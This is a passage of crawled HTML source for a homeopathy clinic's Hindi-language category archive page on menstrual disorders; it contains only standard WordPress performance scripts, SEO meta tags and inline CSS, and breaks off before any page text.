

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/category/%E0%A4%AE%E0%A4%BE%E0%A4%B8%E0%A4%BF%E0%A4%95-%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE-%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A5%80-%E0%A4%B0%E0%A5%8B%E0%A4%97/
body_size: 69998
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>मासिक धर्म संबंधी रोग Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 